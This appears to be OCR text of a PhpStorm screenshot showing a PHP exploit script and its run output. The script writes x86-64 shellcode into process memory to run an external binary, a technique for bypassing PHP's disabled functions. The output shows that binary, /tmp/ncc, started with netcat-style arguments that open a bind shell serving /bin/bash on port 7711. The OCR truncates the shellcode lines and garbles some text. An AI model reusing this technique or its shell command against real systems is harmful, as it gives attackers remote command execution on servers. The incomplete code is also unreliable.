 活动 PhpStorm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
test test.php
1: Project
7: Structure
avorites
Project
test ~/PhpstormProjects/test
ak47
fd
get_shared_library.txt
map
phpinfo.php
test
test.php
test.txt
test1.php
ttt.php
word.php
External Libraries
test.php word.php test.txt test1.php standard_3.ph
$stack
218 fwrite($mem, $test->packlli(0x00));
219 echo "Argv: " . $args . "\n";
220 echo "ELF PATH $path\n";
221
222 $shellcode = "\x6a\x39\x58\x0f\x05\x85\xc0\x0f\x85\x2d\x00\x00\x00\
223 $test->packlli($filename_ptr)
224 ."\x48\xbe"
225 .$test->packlli($argv_ptr)
226 ."\x48\x31\xd2\x6a\x3b\x58\x0f\x05\xc3\x6a\x00\x5f\x6a\x3c\x58\
227
228 fseek($mem, $shellcode_loc);
229 fwrite($mem, $shellcode);
230 readfile( filename: 'email->xiaozeend@pm.me', use_include_path: 'r');
231 echo "DONE\n";
Run: test.php
/home/xiaoze/php_elf/bin/php /home/xiaoze/PhpstormProjects/test/test.php
Stack location: 7ffc4d817000
PIE base: 4194304
Argv:  -lvvp 7711 -e /bin/bash
ELF PATH /tmp/ncc
Process finished with exit code 8